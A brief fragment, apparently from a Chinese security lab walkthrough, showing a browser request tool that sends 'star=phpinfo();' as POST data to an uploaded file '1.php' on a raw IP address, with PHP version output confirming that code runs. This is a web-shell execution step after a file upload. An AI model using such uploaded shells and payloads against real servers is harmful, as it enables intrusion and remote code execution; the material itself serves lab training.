 Load URL
http://119.61.19.212:8086/uploads/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
star=phpinfo();
PHP Version 7.0.33-0ubuntu0.16.04.6
合天智汇